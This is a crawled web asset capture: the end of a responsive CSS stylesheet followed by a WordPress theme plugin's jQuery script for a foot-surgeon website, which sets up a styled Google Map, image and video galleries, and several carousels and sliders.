	article[class*="type-"] .entry-content > .post-date a {
		width: 70px;
		font-size: 22px;
	}
	.single-post article[class*="type-"] .entry-content > .post-date span,
	article[class*="type-"] .entry-content > .post-date a span {
		font-size: 14px;
	}
	article[class*="type-"] .entry-content .entry-meta span i {
		margin-right: 8px;
	}
	article[class*="type-"] .entry-footer .tags-links > a {
		padding-right: 10px;
		padding-left: 10px;
	}
	
	.page-banner h3 {
		font-size: 20px;
		line-height: 30px;
	}
}

/* - max-width: 400 */
@media (max-width: 400px) {
	
	.owclearfix-cnt2:after,
	.owclearfix-cnt3:after {
		clear: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0
body_size: 2130
content:
(function($) {

	"use strict";
	
	/* - Google Map */
	function initialize(obj) {

		var lat = $('#'+obj).attr("data-lat");
		var lng = $('#'+obj).attr("data-lng");
		var contentString = $('#'+obj).attr("data-string");
		var myLatlng = new google.maps.LatLng(lat,lng);
		var map, marker, infowindow;
		var image = $('#'+obj).attr("data-marker");
		var zoomLevel = parseInt($("#"+obj).attr("data-zoom") ,10);
		var styles = [{"featureType":"landscape","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":" "},{"saturation":" "}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":" "},{"saturation":" "}]}]
		var styledMap = new google.maps.StyledMapType(styles,{name: "Styled Map"});	
		var mapOptions = {
			zoom: zoomLevel,
			disableDefaultUI: true,
			center: myLatlng,
            scrollwheel: false,
			mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, "map_style"]
			}
		}
		map = new google.maps.Map(document.getElementById(obj), mapOptions);	
		map.mapTypes.set('map_style', styledMap);
		map.setMapTypeId('map_style');
		infowindow = new google.maps.InfoWindow({
			content: contentString,
			maxWidth: 300
		});		
		marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			icon: image
		});
		if(contentString != '') {
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});	
		}

	}
	
	window.initMap = function() {}
	
	/* - gallery Video Height */
	function gallery_video_height() {
		var width = $(window).width();
		var cnt_height = $(".gallery-section .content-image-block img").height();
		$(".gallery-section .content-image-block iframe").css("height", cnt_height);	
	}

	/* Event - Document Ready */
	$(document).on("ready",function() {

		/* - Contact Map* */
		if($("#map-canvas-contact").length===1){
			initialize("map-canvas-contact");
		}
		if($("#map-canvas-contact-1").length===1){
			initialize("map-canvas-contact-1");
		}
	
		/* - Gallery Video Height */
		gallery_video_height();

		/* - Client Carousel */
		if( $(".clients-carousel").length ) {
			$(".clients-carousel").owlCarousel({
				loop: true,
				margin: 0,
				nav: true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					500:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 4
					}
				}
			});
		}

		/* - Team Carousel */
		if( $(".team-carousel").length ) {
			$(".team-carousel").owlCarousel({
				loop: $(".team-carousel .team-content").length <= 3 ? false : true,
				margin: 0,
				nav: $(".team-carousel .team-content").length <= 3 ? false : true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 4
					}
				}
			});
		}

		/* - News Carousel */
		if( $(".news-carousel").length ) {
			$(".news-carousel").owlCarousel({
				loop: $(".news-carousel .type-post").length <= 1 ? false : true,
				margin: 0,
				nav: $(".news-carousel .type-post").length <= 1 ? false : true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					768:{
						items: 2
					}
				}
			});
		}
		
		/* - Offer Carousel */
		if( $(".offer-carousel").length ) {
			$(".offer-carousel").owlCarousel({
				loop: $(".offer-carousel .offer-box").length <= 1 ? false : true,
				margin: 30,
				nav: false,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					600:{
						items: 2
					},
					992:{
						items: 3
					}
				}
			});
		}

		/* - Gallery Section */		
		if( $(".content-image-block").length ){
			$(".content-block-hover").magnificPopup({
				delegate: "a.zoom-in",
				type: "image",
				tLoading: "Loading image #%curr%...",
				mainClass: "mfp-img-mobile",
				gallery: {
					enabled: true,
					navigateByImgClick: false,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',				
				}
			});
		}

		/* - Gallery Video Popup  */
		if($(".gallery-section").length ){
			$(".gallery-section .content-image-block a.popup-video").magnificPopup({
				disableOn: 700,
				type: "iframe",
				mainClass: "mfp-fade",
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		}
		
		/* - Gallery Detail */
		if( $(".gallery-details-thumb").length ){
			$('.gallery-details-thumb').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				itemWidth: 230,
				itemMargin: 30,
				asNavFor: '.gallery-details-full'
			});

			$('.gallery-details-full').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				sync: ".gallery-details-thumb"
			});
		}

		/* - Testimonial Slider */			
		$(".testimonial-slider").slick({
			centerMode: true,
			centerPadding: "190px",
			slidesToShow: 3,
			autoplay: false,
			responsive: [
				{
					breakpoint: 1366,
					settings: {
						centerPadding: "90px",
					}
				},
				{
					breakpoint: 1200,
					settings: {
						centerPadding: "0",
					}
				},
				{
					breakpoint: 768,
					settings: {
						arrows: false,
						centerMode: true,
						centerPadding: "0",
						slidesToShow: 1
					}
				}
			]
		});
		
		
	});	/* Event - Document Ready */
	
	$( window ).on("resize",function() {
		
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Gallery Video Height */
		gallery_video_height();
		
	});
	
	$(window).on("load",function() {
	
		/* - Gallery Video Height */
		gallery_video_height();
		
		/* - Gallery Section */	
		if( $(".portfolio-list").length ) {
			var $container = $(".portfolio-list");
			$container.isotope({
			  itemSelector: ".portfolio-list > li",
			  transitionDuration: "0.5s"
			});
			
			$("#filters a").on("click",function(){
				$("#filters a").removeClass("active");
				$(this).addClass("active");
				var selector = $(this).attr("data-filter");
				$container.isotope({ filter: selector });		
				return false;
			});
		}
		
		var $newdiv1 = $( ".gallery-section1 .navigation.pagination" ),
		  existingdiv1 = document.getElementById( "<div class='container'></div>" );
		$( "body .gallery-section1 .gallery-img-list" ).append( $newdiv1, [ existingdiv1 ] );
		
	});
	
})(jQuery);